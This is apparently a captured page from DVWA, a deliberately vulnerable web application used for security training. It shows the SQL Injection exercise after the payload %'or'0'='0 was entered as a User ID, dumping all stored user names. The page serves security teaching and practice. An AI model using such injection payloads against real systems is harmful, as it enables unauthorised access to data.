 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: %'or'0'='0 Submit
ID: %'or'0'='0
First name: admin
Surname: admin
ID: %'or'0'='0
First name: Gordon
Surname: Brown
ID: %'or'0'='0
First name: Hack
Surname: Me
ID: %'or'0'='0
First name: Pablo
Surname: Picasso
ID: %'or'0'='0
First name: Bob
Surname: Smith